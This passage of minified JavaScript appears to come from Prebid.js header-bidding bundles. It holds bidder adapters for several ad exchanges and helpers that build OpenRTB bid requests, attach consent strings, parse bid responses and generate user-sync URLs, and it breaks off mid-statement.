(self.instBidChunk=self.instBidChunk||[]).push([[13788],{80332:(e,s,t)=>{var i=t(7873),d=t(57377),a=t(71371),n=t(75674);const r={code:"ads_interactive",gvlid:1212,supportedMediaTypes:[a.D4,a.G_,a.s6],isBidRequestValid:(0,n.$d)(),buildRequests:(0,n.rz)("https://bntb.adsinteractive.com/pbjs"),interpretResponse:n.xO,getUserSyncs:(0,n.yY)("https://cstb.adsinteractive.com")};(0,d.a$)(r),(0,i.E)("ads_interactiveBidAdapter")}},e=>{e.O(0,[49136,60802,51085],(()=>{return s=80332,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92931],{7337:(e,t,r)=>{r.d(t,{Qz:()=>d,kf:()=>u,xv:()=>o});var n=r(70433),i=r(91069),a=r(71371),s=r(44900);const c=55,o={NATIVE:{IMAGE_TYPE:{ICON:1,MAIN:3},ASSET_ID:{TITLE:1,IMAGE:2,ICON:3,BODY:4,SPONSORED:5,CTA:6},DATA_ASSET_TYPE:{SPONSORED:1,DESC:2,CTA_TEXT:12}}};function d(e){return{requestId:e.impid,mediaType:a.s6,cpm:e.price,creativeId:e.adid||e.crid,width:1,height:1,ttl:c,meta:{advertiserDomains:e.adomain},netRevenue:!0,currency:"USD",native:u((0,s.j9)(e.adm,e.price))}}function u(e){try{const t=JSON.parse(e).native;if(t){const e={clickUrl:encodeURI(t.link.url),impressionTrackers:t.imptrackers||t.eventtrackers[0].url};return t.link.clicktrackers&&(e.clickTrackers=t.link.clicktrackers[0]),t.assets.forEach((t=>{switch(t.id){case o.NATIVE.ASSET_ID.TITLE:e.title=(0,n.A)(t,"title.text");break;case o.NATIVE.ASSET_ID.IMAGE:e.image={url:encodeURI(t.img.url),width:(0,n.A)(t,"img.w"),height:(0,n.A)(t,"img.h")};break;case o.NATIVE.ASSET_ID.ICON:e.icon={url:encodeURI(t.img.url),width:(0,n.A)(t,"img.w"),height:(0,n.A)(t,"img.h")};break;case o.NATIVE.ASSET_ID.BODY:e.body=(0,n.A)(t,"data.value");break;case o.NATIVE.ASSET_ID.SPONSORED:e.sponsoredBy=(0,n.A)(t,"data.value");break;case o.NATIVE.ASSET_ID.CTA:e.cta=(0,n.A)(t,"data.value")}})),e}}catch(e){(0,i.logInfo)("Error in bidUtils interpretNativeAd"+e)}}},44900:(e,t,r)=>{r.d(t,{VU:()=>m,bH:()=>p,j9:()=>l,rz:()=>d,xO:()=>u});var n=r(12449),i=r(91069),a=r(70433),s=r(68044),c=r(79281),o=r(7337);const d=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;t=(0,n.Xj)(t);var i=Intl.DateTimeFormat().resolvedOptions().timeZone;let s={id:t[0].auctionId,imp:t.map((e=>function(e,t){const r={id:e.bidId,bidFloor:(0,c.Mf)(e)};"native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")?r.native=function(e){if("native"===e.mediaType||(0,a.A)(e,"mediaTypes.native")){let t={assets:e.nativeOrtbRequest.assets||e.nativeParams.ortb.assets,ver:"1.2"};return{request:JSON.stringify(t)}}}(e):r.banner=function(e){if(e.mediaTypes.banner){return{format:(e.mediaTypes.banner.sizes||e.sizes).map((e=>({w:e[0],h:e[1]})))}}}(e);return r}(e))),user:{id:t[0].userId.pubcid||"",buyeruid:t[0].buyerUid||"",geo:{country:t[0].params.region||i,region:t[0].params.region||i}},device:t[0].ortb2.device,site:t[0].ortb2.site,source:t[0].ortb2.source,bcat:t[0].ortb2.bcat||t[0].params.bcat,badv:t[0].ortb2.badv||t[0].params.badv,wlang:t[0].ortb2.wlang||t[0].params.wlang};return s.device&&"undefined"!=s.device&&(s.device.geo={country:s.user.geo.country,region:s.user.geo.region}),s.site.publisher={publisherId:t[0].params.publisherId},(0,c.vK)(r,s),{method:"POST",url:e,data:s}};function u(e){const t=[];return e.body.seatbid.forEach((e=>{e.bid.forEach((e=>{t.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:l(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})}))})),t}function p(e){if(e.nurl){const t=(0,i.replaceAuctionPrice)(e.nurl,e.price);(0,s.RD)(t)}}function l(e,t){return(0,i.replaceAuctionPrice)(e,t)}function m(e){const t=e.body,r=[];return t.seatbid.forEach((e=>{e.bid.forEach((e=>{if(e.price)if(0===e.adm.indexOf("{")){let t=(0,o.Qz)(e);r.push(t)}else r.push({requestId:e.impid,cpm:e.price,width:e.w,height:e.h,creativeId:e.crid,ad:l(e.adm,e.price),currency:"USD",netRevenue:!0,ttl:300,meta:{advertiserDomains:e.adomain||""}})}))})),r}},79281:(e,t,r)=>{r.d(t,{$d:()=>d,Gy:()=>u,Mf:()=>o,o$:()=>m,vK:()=>l,xO:()=>p,yc:()=>g});var n=r(43272),i=r(91069),a=r(70433),s=r(71371);function c(e){if(!(e.requestId&&e.cpm&&e.creativeId&&e.ttl&&e.currency&&e.meta))return!1;switch(e.mediaType){case s.D4:return Boolean(e.width&&e.height&&e.ad);case s.G_:return Boolean(e.vastXml||e.vastUrl);case s.s6:return Boolean(e.native&&e.native.impressionTrackers);default:return!1}}function o(e){if(!(0,i.isFn)(e.getFloor))return(0,a.A)(e,"params.bidFloor",0);try{const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});return t?.floor}catch(e){return 0}}function d(e){return Boolean(e.bidId&&e.params&&e.params.placementId)}const u=e=>function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],r=arguments.length>1?arguments[1]:void 0;const n=(0,i.getWindowTop)(),a=n.location,c=[],d={deviceWidth:n.screen.width,deviceHeight:n.screen.height,language:navigator&&navigator.language?navigator.language.split("-")[0]:"",host:a.host,page:a.pathname,placements:c};l(r,d);const u=t.length;for(let e=0;e<u;e++){const r=t[e],n={placementId:r.params.placementId,bidId:r.bidId,schain:r.schain||{},bidfloor:o(r)};void 0!==r.userId&&(n.userId=r.userId);const i=r.mediaTypes;i&&i[s.D4]&&i[s.D4].sizes&&(n.sizes=i[s.D4].sizes,n.adFormat=s.D4),c.push(n)}return{method:"POST",url:e,data:d}};function p(e){let t=[];for(let r=0;r<e.body.length;r++){let n=e.body[r];if(c(n)){const e=n.adomain&&n.adomain.length?n.adomain:[];n.meta={...n.meta,advertiserDomains:e},t.push(n)}}return t}function l(e,t){e&&(e.uspConsent&&(t.ccpa=e.uspConsent),e.gdprConsent&&(t.gdpr=e.gdprConsent),e.gppConsent&&(t.gpp=e.gppConsent))}const m=(e,t,r,i,a)=>{let s=e.iframeEnabled?"iframe":"image";const c=a.includes("ck.2trk.info");let o=c?a:`${a}/${s}?pbjs=1`;if(r&&r.consentString?"boolean"==typeof r.gdprApplies?o+=`&gdpr=${Number(r.gdprApplies)}&gdpr_consent=${r.consentString}`:o+=`&gdpr=0&gdpr_consent=${r.consentString}`:o+=c?"&gdpr=0&gdpr_consent=":"",c)o+=i?`&us_privacy=${i}`:"&us_privacy=",o+=e.iframeEnabled?"&t=4":"&t=2";else{i&&i.consentString&&(o+=`&ccpa_consent=${i.consentString}`);o+=`&coppa=${n.$W.getConfig("coppa")?1:0}`}return[{type:s,url:o}]};function g(e){const t=(0,a.A)(e,"adserverTargeting.hb_pb")||"";(0,i.isStr)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),(0,i.triggerPixel)(e.nurl))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[40421],{23875:(e,n,t)=>{var o=t(7873),i=t(16833),r=t(43272),a=t(91069),u=t(27194),d=t(75023),c=t(78969),f=t(25555),s=t(29075);let l,g,p;const h=(0,u.$)(),A="topLevelPaapi";function C(e){return"paapi"===e?.source}function I(e){if(!e||e.urn)return e;(0,a.logWarn)(A,"rendering in fenced frames is not supported. Consider using resolveToConfig: false",e)}r.$W.getConfig("paapi",(e=>{p=e.paapi?.topLevelSeller,p?(s.$A.before(P),s.$A.after(m),s.vd.before(b),s.n6.before(U)):(s.$A.getHooks({hook:P}).remove(),s.$A.getHooks({hook:m}).remove(),s.vd.getHooks({hook:b}).remove(),s.n6.getHooks({hook:U}).remove())}));const v=[];function P(e,n){let t=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:f.k.resolve();v.push(t);const i=function(e){const n=/^paapi:\/(.*)\/:\/(.*)$/.exec(e);if(n)return[n[1],n[2]].map((e=>e.replace(/::/g,":")))}(n);i&&(o=o.then((e=>{if(e)return e;const[n,t]=i;return h(n)?.[t]?.then((e=>(e||(0,a.logWarn)(A,`No PAAPI bid found for auctionId: "${n}", adUnit: "${t}"`),I(e))))}))),e(n,t,o)}function m(e,n){const t=v.pop();p?.overrideWinner&&(n=n.then((e=>C(e)||e?.status===c.tl.RENDERED?e:E({adUnitCode:e.adUnitCode}).then((n=>{let o=I(n[e.adUnitCode]);if(o){if(!t)return o;if(t&&o.status!==c.tl.RENDERED)return o.overriddenAdId=e.adId,(0,a.logInfo)(A,"overriding contextual bid with PAAPI bid",e,o),o}return e}))))),e(n)}function b(e,n,t){C(n)?e.bail({width:n.width,height:n.height,adUrl:n.urn}):e(n,t)}function U(e,n){C(n)?((0,d.emit)(c.qY.BID_WON,n),e.bail()):e(n)}function $(e){if("number"==typeof e)return e;if("string"==typeof e){const n=/^(\d+)(px)?$/.exec(e)?.[1];if(n)return parseInt(n,10)}return null}function k(e,n){return`paapi:/${e.replace(/:/g,"::")}/:/${n.replace(/:/g,"::")}`}function E(e){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return navigator.runAdAuction(...arguments)};return Promise.all(Object.entries(g(e)).map((e=>{let[t,o]=e;const i=h(o);if(i&&!i.hasOwnProperty(t)){const e=l({adUnitCode:t,auctionId:o})[t];e&&((0,d.emit)(c.qY.RUN_PAAPI_AUCTION,{auctionId:o,adUnitCode:t,auctionConfig:e}),i[t]=new Promise(((t,o)=>n(e).then(t,o))).then((n=>{if(n){const i={source:"paapi",adId:k(o,t),width:$(e.requestedSize?.width),height:$(e.requestedSize?.height),adUnitCode:t,auctionId:o,["string"==typeof n?"urn":"frameConfig"]:n,auctionConfig:e};return(0,d.emit)(c.qY.PAAPI_BID,i),i}return(0,d.emit)(c.qY.PAAPI_NO_BID,{auctionId:o,adUnitCode:t,auctionConfig:e}),null})).catch((n=>((0,a.logError)(A,`error (auction "${o}", adUnit "${t}"):`,n),(0,d.emit)(c.qY.PAAPI_ERROR,{auctionId:o,adUnitCode:t,error:n,auctionConfig:e}),null))))}return i?.[t]?.then((e=>[t,e]))})).filter((e=>e))).then((e=>Object.fromEntries(e)))}(0,o.m)().getPAAPIBids=e=>E(e);const O={name:A,init(e){l=e.getPAAPIConfig,g=e.expandFilters},onAuctionConfig:function(e,n){const t=function(){if(p?.auctionConfig)return Object.assign({resolveToConfig:!1},p.auctionConfig)}();t&&Object.entries(n).forEach((n=>{let[o,i]=n;(0,a.mergeDeep)(i,t),(p.autorun??1)&&E({adUnitCode:o,auctionId:e})}))}};(0,i.bz)("paapi",O),(0,o.E)("topLevelPaapi")}},e=>{e.O(0,[47606,60802,51085],(()=>{return n=23875,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[60571],{18045:(s,e,i)=>{var t=i(7873),r=i(57377),d=i(71371),a=i(75674);const n={code:"oraki",supportedMediaTypes:[d.D4,d.G_,d.s6],isBidRequestValid:(0,a.$d)(),buildRequests:(0,a.rz)("https://eu1.oraki.io/pbjs"),interpretResponse:a.xO,getUserSyncs:(0,a.yY)("https://sync.oraki.io")};(0,r.a$)(n),(0,t.E)("orakiBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=18045,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[62703],{81947:(e,i,t)=>{t.d(i,{Mf:()=>g,NK:()=>p,On:()=>s,Rp:()=>A,WW:()=>a,cX:()=>u,dP:()=>b,h$:()=>v,jj:()=>c,ke:()=>m,xO:()=>_,yX:()=>I,ye:()=>h});var n=t(71371),r=t(70433),d=t(91069);function s(e,i){if(e.hasOwnProperty("userId")){let t={did_netid:"userId.netId",did_id5:"userId.id5id.uid",did_id5_linktype:"userId.id5id.ext.linkType",did_uid2:"userId.uid2",did_sharedid:"userId.sharedid",did_pubcid:"userId.pubcid",did_uqid:"userId.utiq",did_cruid:"userId.criteoid",did_euid:"userId.euid",did_tdid:"userId.tdid",did_ppuid:function(){let i=(0,r.A)(e,"userId.pubProvidedId");if((0,d.isArray)(i))for(const e of i)if(e.uids&&e.uids.length>0)for(let i=0;i<e.uids.length;i++)if("id"in e.uids[i]&&"ppuid"===(0,r.A)(e.uids[i],"ext.stype"))return(e.uids[i].atype??"")+":"+e.source+":"+e.uids[i].id},did_cpubcid:"crumbs.pubcid"};for(let n in t){let s=t[n];if("function"==typeof s){let e=s(n);e&&(i[n]=e);continue}let o=(0,r.A)(e,s);"string"==typeof o||"number"==typeof o?i[n]=o:"object"==typeof o&&("string"==typeof(0,r.A)(e,s+".id")?i[n]=(0,r.A)(e,s+".id"):Object.keys(o).length>0&&((0,d.logError)(`WARNING: fillUserIds had to use first key in user object to get value for bid.userId key: ${s}.`),i[n]=o[Object.keys(o)[0]]))}}}function o(e,i){return i?e+(-1!==e.indexOf("?")?"&":"?")+i:e}function u(e,i){let t,n=[];for(t in e)if(e.hasOwnProperty(t)){let r=i?i+"["+t+"]":t,d=e[t];n.push(null!==d&&"object"==typeof d?u(d,r):encodeURIComponent(r)+"="+encodeURIComponent(d))}return n.filter((e=>e)).join("&")}function a(e){return"banner"===e.mediaType||!!(0,r.A)(e,"mediaTypes.banner")||!c(e)}function c(e){return"video"===e.mediaType||!!(0,r.A)(e,"mediaTypes.video")}function p(e){return(0,r.A)(e,"mediaTypes.video.context")||"unknown"}function f(e){return y((0,r.A)(e,"mediaTypes.banner.sizes")||e.sizes)}function l(e){let i={};return i.width=parseInt(e[0],10),i.height=parseInt(e[1],10),i}function y(e){return Array.isArray(e[0])?e.map((e=>l(e))):[l(e)]}function h(e){let i={};return Object.keys(e).forEach((t=>{i[t]=e[t].map((e=>e.width+"x"+e.height)).join(",")})),i}function m(e){let i={};return e.mediaTypes?Object.keys(e.mediaTypes).forEach((t=>{t===n.D4&&(i[t]=f(e)),t===n.G_&&(i[t]=function(e){return y((0,r.A)(e,"mediaTypes.video.playerSize")||e.sizes)}(e))})):i[n.D4]=f(e),i}function g(e){if(!(0,d.isFn)(e.getFloor))return(0,r.A)(e,"params.bidfloor",0);try{const i=e.getFloor({currency:"EUR",mediaType:"*",size:"*"});return i?.floor}catch(e){return 0}}function b(e){if(!e)return"";let i=[];return["cat"].forEach((t=>{let n=(0,r.A)(e,t);n&&Array.isArray(n)&&i.push(t+":"+n.join("|"))})),["episode","context","livestream"].forEach((t=>{let n=(0,r.A)(e,t);n&&"number"==typeof n&&i.push(t+":"+n)})),["id","title","series","season","artist","genre","isrc","url","keywords"].forEach((t=>{let n=(0,r.A)(e,t);n&&"string"==typeof n&&i.push(t+":"+encodeURIComponent(n))})),i.join(",")}function A(e,i){for(const t in i)void 0!==i[t]&&(e[t]=i[t])}function v(e){const i=(0,r.A)(e,"ortb2.user.data")||[];for(const e of i)if(e.segment&&(0,d.isArray)(e.segment)&&e.segment.length>0){const i=e.segment.filter((e=>e.id&&!(0,d.isEmptyStr)(e.id)&&isFinite(e.id))).map((e=>Number(e.id)));if(i.length>0)return{segtax:(0,r.A)(e,"ext.segtax"),segclass:(0,r.A)(e,"ext.segclass"),segments:i.join(",")}}}function I(e,i,t,n){if(!i||0===i.length)return[];const r=[];let d="";return t&&(d="gdprApplies"in t&&"boolean"==typeof t.gdprApplies?`gdpr=${Number(t.gdprApplies)}&gdpr_consent=${t.consentString}`:`gdpr_consent=${t.consentString}`),i.length>0&&i[0].body.userSync&&(e.iframeEnabled&&i[0].body.userSync.iframeUrl.forEach((e=>r.push({type:"iframe",url:o(e,d)}))),e.pixelEnabled&&i[0].body.userSync.imageUrl.forEach((e=>r.push({type:"image",url:o(e,d)})))),r}function _(e,i,t){const n=[],r=e.body,d=r.crid||0,s=r.cpm/1e6||0;if(0!==s&&0!==d){const e=r.dealid||"",o=r.currency||"EUR",u=void 0===r.netRevenue||r.netRevenue,a={requestId:r.bid_id,cpm:s,width:r.width,height:r.height,creativeId:d,dealId:e,currency:o,netRevenue:u,type:r.type,ttl:60,meta:{advertiserDomains:r.adomain||[]}};r.vastUrl&&(a.vastUrl=r.vastUrl,a.mediaType="video"),r.vastXml&&(a.vastXml=r.vastXml,a.mediaType="video"),r.renderer&&(a.renderer=t(i,r)),r.videoCacheKey&&(a.videoCacheKey=r.videoCacheKey),r.adTag&&(a.ad=r.adTag),r.bid_appendix&&Object.keys(r.bid_appendix).forEach((e=>{a[e]=r.bid_appendix[e]})),n.push(a)}return n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[64259],{83625:(e,n,t)=>{var r=t(7873),s=t(91069),i=t(63172),o=t(57377),d=t(71371),a=t(89766),p=t(76568);const c="sonarads";function u(e,n){if(!n||!0!==b?.reportEventsEnabled)return;const t=JSON.stringify({domain:location.hostname,prebidVersion:"9.26.0",eventType:e,eventPayload:n});fetch("https://prebidjs-events-us1.sonar-ads.com/events",{body:t,keepalive:!0,credentials:"include",method:"POST",headers:{"Content-Type":"application/json"}}).catch((e=>{}))}const l=(0,a.A)({context:{netRevenue:!0,ttl:300,currency:"USD"},imp:function(e,n,t){let r=e(n,t);const o=n.params;r.tagid=n.adUnitCode;let d={};(0,s.isFn)(n.getFloor)&&(d=n.getFloor());r.bidfloor||(r.bidfloor=n.params.bidfloor||.001,r.bidfloorcur="USD");return r.secure=n.ortb2Imp?.secure??1,(0,i.J)(r,"ext",{...r.ext,params:n.params,bidder:{siteId:o?.siteId},floorInfo:d}),r},request:function(e,n,t,r){let s=e(n,t,r);const o=r.bidRequests[0]?.params?.siteId;return(0,i.J)(s,"ext.prebid.channel",{name:"pbjs_bridgeupp",pbjsversion:"9.26.0",adapterversion:1,siteId:o}),s},bidResponse:function(e,n,t){return e(n,t)},response:function(e,n,t,r){return e(n,t,r)}});const b={reportEventsEnabled:!1,code:c,aliases:["bridgeupp"],gvlid:1300,supportedMediaTypes:[d.D4],isBidRequestValid:e=>!(!e||e.bidder!==c||!e.params.siteId)||((0,s.logWarn)("Bridgeupp - bid is not valid, reach out to support@bridgeupp.com"),!1),buildRequests:(e,n)=>{const t=l.toORTB({bidderRequest:n,bidRequests:e});if(t)return{method:"POST",url:"https://prebidjs-bids-us1.sonar-ads.com/analyze_request/bids",data:t,options:{contentType:"application/json",crossOrigin:!0,withCredentials:!0}}},interpretResponse:function(e,n){if(void 0===e?.body)return[];b.reportEventsEnabled=e.headers.get("reportEventsEnabled")>0;return l.fromORTB({response:e.body,request:n.data}).bids||[]},getUserSyncs:(e,n,t,r,i)=>{if(!e.iframeEnabled&&!e.pixelEnabled)return(0,s.logWarn)("Bridgeupp - Bidder ConnectAd: No User-Matching allowed"),[];let o=e.iframeEnabled?"iframe":"image",d="https://prebidjs-sync-us1.sonar-ads.com/sync?";return d=t?(0,p.v)(d,"gdpr",t.gdprApplies?1:0):d,d=t?.consentString?(0,p.v)(d,"gdpr_consent",t.consentString):d,d=r?(0,p.v)(d,"us_privacy",r):d,i?.gppString&&i?.applicableSections?.length&&(d=(0,p.v)(d,"gpp",i.gppString),d=(0,p.v)(d,"gpp_sid",i.applicableSections.join(","))),"&"!==d.slice(-1)&&"?"!==d.slice(-1)||(d=d.slice(0,-1)),[{type:o,url:d}]},onTimeout:e=>{u("onTimeout",e)},onSetTargeting:e=>{u("onSetTargeting",e)},onAdRenderSucceeded:e=>{u("onAdRenderSucceeded",e)},onBidderError:e=>{u("onBidderError",e)},onBidWon:e=>{u("onBidWon",e)}};(0,o.a$)(b),(0,r.E)("bridgeuppBidAdapter")}},e=>{e.O(0,[60802,58498,14577,51085],(()=>{return n=83625,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[67692],{43372:(e,r,t)=>{var a=t(7873),d=t(89766),s=t(57377),i=t(43272),n=t(71371);const c="escalax",u="[sourceId]",o="[accountId]",p="[subdomain]",b=`https://${p}.escalax.io/bid?type=pjs&partner=${u}&token=${o}`;const l=(0,d.A)({context:{netRevenue:!0,ttl:20},imp:function(e,r,t){const a=e(r,t);return a.ext={[c]:{sourceId:r.params.sourceId,accountId:r.params.accountId}},a.bidfloor||(a.bidfloor=r.params.bidfloor),a},request:function(e,r,t,a){const d=e(r,t,a),s=a.bidRequests[0];return d.test=i.$W.getConfig("debug")?1:0,d.cur||(d.cur=[s.params.currency||"USD"]),d},bidResponse:function(e,r,t){const a=e(r,t);return a.cur="USD",a}}),f={code:c,supportedMediaTypes:[n.D4,n.G_,n.s6],isBidRequestValid:e=>Boolean(e.params.sourceId)&&Boolean(e.params.accountId),buildRequests:(e,r)=>{if(e&&0===e.length)return[];const{sourceId:t,accountId:a}=e[0].params,d=function(){const e={Europe:"bidder_eu",Africa:"bidder_eu",Atlantic:"bidder_eu",Arctic:"bidder_eu",Asia:"bidder_apac",Australia:"bidder_apac",Antarctica:"bidder_apac",Pacific:"bidder_apac",Indian:"bidder_apac",America:"bidder_us"};try{return e[Intl.DateTimeFormat().resolvedOptions().timeZone.split("/")[0]]||"bidder_us"}catch(e){return"bidder_us"}}();return{method:"POST",url:b.replace(p,d||"bidder_us").replace(o,t).replace(u,a),data:l.toORTB({bidRequests:e,bidderRequest:r})}},interpretResponse:(e,r)=>{if(e?.body){return l.fromORTB({response:e.body,request:r.data}).bids}return[]}};(0,s.a$)(f),(0,a.E)("escalaxBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return r=43372,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[51505],{31158:(e,n,t)=>{t.d(n,{Cl:()=>d,Cp:()=>l,Dp:()=>v,Dx:()=>p,Fr:()=>m,Kp:()=>u,Ut:()=>S,VR:()=>k,Yl:()=>g,ZC:()=>A,a5:()=>T,cm:()=>w,fA:()=>y,hn:()=>c,iP:()=>x,l:()=>N,ur:()=>h,xt:()=>f});var r=t(70433),i=t(91069),o=t(43272),s=t(15901);const a=["video/mp4","application/javascript"];function d(e){return(0,r.A)(e,"mediaTypes.banner")||!c(e)}function c(e){return(0,r.A)(e,"mediaTypes.video")}function u(e){let n=(0,i.isFn)(e.getFloor)?e.getFloor({currency:"USD",mediaType:"banner",size:"*"}):{};return n?.floor||v(e,"bidfloor")}function p(e){return((0,i.isFn)(e.getFloor)?e.getFloor({currency:"USD",mediaType:"video",size:"*"}):{}).floor||l(e,"bidfloor")}function f(e){return c(e)&&l(e,"pubid")&&l(e,"placement")}function g(e){return d(e)&&v(e,"pubid")&&v(e,"placement")}function l(e,n){return(0,r.A)(e,"params.video."+n)||(0,r.A)(e,"params."+n)}function v(e,n){return(0,r.A)(e,"params.banner."+n)||(0,r.A)(e,"params."+n)}function m(){return/(ios|ipod|ipad|iphone|android)/i.test(navigator.userAgent)}function h(){return/(smart[-]?tv|hbbtv|appletv|googletv|hdmi|netcast\.tv|viera|nettv|roku|\bdtv\b|sonydtv|inettvbrowser|\btv\b)/i.test(navigator.userAgent)}function w(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNoTrack||"yes"===navigator.doNotTrack}function b(e,n,t){try{e[n]="function"==typeof t?t():t}catch(e){}}function y(){let e=(0,s.I6)([{s:"Android",r:/Android/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"Linux",r:/(Linux|X11)/},{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"UNIX",r:/UNIX/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}],(e=>e.r.test(navigator.userAgent)));return e?e.s:"unknown"}function T(e){return e&&e.length?e[0]:{w:void 0,h:void 0}}function W(e){return(0,i.parseSizesInput)(e).map((e=>{let[n,t]=e.split("x");return{w:parseInt(n,10)||void 0,h:parseInt(t,10)||void 0}}))}function S(e){return W((0,r.A)(e,"mediaTypes.video.playerSize")||e.sizes)}function A(e){return W((0,r.A)(e,"mediaTypes.banner.sizes")||e.sizes)}function N(e){return(0,i.parseUrl)(e?.refererInfo?.page,{decodeSearchAsString:!0})}function k(e,n){const t={},r=["playerSize","context","w","h"];return Object.keys(Object(e.mediaTypes.video)).filter((e=>!(0,s.mK)(r,e))).forEach((n=>{t[n]=e.mediaTypes.video[n]})),Object.keys(Object(e.params.video)).filter((e=>(0,s.mK)(n,e))).forEach((n=>{t[n]=e.params.video[n]})),t}function x(e,n,r,s,d,c,u,p){let f=N(n),g=function(e){return e?.refererInfo?.ref||""}(n),l=s(e,"size"),v=[],S=o.$W.getConfig("coppa");v=void 0!==l&&""!=l?W(l):d(e);const A=T(v);let x=c(e)||(r?.5:.1);const I={device:{langauge:t.g.navigator.language.split("-")[0],dnt:1===t.g.navigator.doNotTrack?1:0,devicetype:m()?4:h()?3:2,js:1,os:y()},at:2,site:{},tmax:Math.min(3e3,n.timeout),cur:["USD"],id:e.bidId,imp:[],regs:{ext:{}},user:{ext:{}}};I.site.page=f.href,I.site.domain=f.hostname,I.site.search=f.search,I.site.ref=g,I.site.mobile=m()?1:0;const U=0===f.protocol.indexOf("https")?1:0;I.device.dnt=w()?1:0,b(I.site,"name",(function(){return t.g.top.document.title})),b(I.device,"h",(function(){return t.g.screen.height})),b(I.device,"w",(function(){return t.g.screen.width}));let O=s(e,"placement"),C=r?{video:Object.assign({id:(0,i.generateUUID)(),pos:0,w:A.w,h:A.h,mimes:a},k(e))}:{banner:{id:(0,i.generateUUID)(),pos:0,w:A.w,h:A.h}};for(let e=0;e<v.length;e++)I.imp.push({id:""+e,displaymanager:""+u,displaymanagerver:""+p,tagId:O,bidfloor:x,bidfloorcur:"USD",secure:U,...C});if(S&&(I.regs.ext={coppa:1}),n&&n.gdprConsent){let{gdprApplies:e,consentString:t}=n.gdprConsent;I.regs.ext={gdpr:e?1:0},I.user.ext={consent:t}}return I}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[97772],{58652:(e,a,n)=>{var r=n(7873),s=n(91069),t=n(70433),i=n(71371),o=n(57377);const d={ORTB_2_4:"ortb_2_4"},p={[d.ORTB_2_4]:{request:function(e,a,n){s.logInfo("Calling endpoint for ortb_2_4:",a);const r=function(e){const a=u(e)&&u(e.gdprConsent);if(a)return e.gdprConsent;return null}(n),o=function(){const e={lang:"",userAgent:"",osName:"",page:"",domain:"",language:""};e.domain=window.location.hostname,e.page=window.location.protocol+"//"+window.location.host+window.location.pathname,e.lang=navigator.language.indexOf("-")>-1?navigator.language.split("-")[0]:navigator.language,e.userAgent=navigator.userAgent,e.userAgent.match(/Windows/i)?e.osName="Windows":e.userAgent.match(/Mac OS|Macintosh/i)?e.osName="MacOS":e.userAgent.match(/Unix/i)?e.osName="Unix":e.userAgent.match(/Android/i)?e.osName="Android":e.userAgent.match(/iPhone|iPad|iPod/i)?e.osName="iOS":e.userAgent.match(/Linux/i)?e.osName="Linux":e.osName="Unknown";let a=(navigator.language||navigator.userLanguage).replace("_","-");return e.language=a,s.logInfo("Domain -> ",e.domain),s.logInfo("Page -> ",e.page),s.logInfo("Lang -> ",e.lang),s.logInfo("OS -> ",e.osName),s.logInfo("User Agent -> ",e.userAgent),s.logInfo("Primary Language -> ",e.language),e}();let d={id:e.bidId,at:1,imp:[],bcat:e.params.bcat,badv:e.params.badv,site:{id:e.params.siteId,name:e.params.siteName,domain:o.domain,page:o.page,keywords:e.params.keywords},device:{ua:o.userAgent,ip:e.params.userIp,geo:{country:e.params.country},language:o.lang,os:o.osName,js:0,ext:{accept_language:o.language}},user:{id:e.params.userId},ext:{sub:0,prebid:{channel:{name:"pbjs",version:"9.26.0"}}}};r&&r.gdprApplies&&(d.user.ext={consent:r.consentString});e.params.dsa&&(u(e.params.dsa.dsarequired)||u(e.params.dsa.pubrender)||u(e.params.dsa.datatopub))&&(d.regs={ext:{dsa:{dsarequired:e.params.dsa.dsarequired,pubrender:e.params.dsa.pubrender,datatopub:e.params.dsa.datatopub}}});const p=m.get(e.params.impressionId),g=t.A(e,"mediaTypes.banner");null!=g&&(p.mediaType=i.D4,d.imp=g.sizes.map((a=>({id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,banner:{w:a[0],h:a[1],mimes:e.params.mimes?e.params.mimes:void 0,ext:{image_output:"html",video_output:"html"}}}))));const c=t.A(e,"mediaTypes.native");if(null!=c){p.mediaType=i.s6;const a="1.2",n={native:{ver:a,plcmttype:4,plcmtcnt:e.params.native.plcmtcnt}};n.native.assets=d.imp=c.ortb.assets.map((e=>{const a=e;return null!=a.img&&(a.img.wmin=a.img.h,a.img.hmin=a.img.w),a}));const r=[{id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,native:{request:JSON.stringify(n),ver:a}}];d.imp=r}const 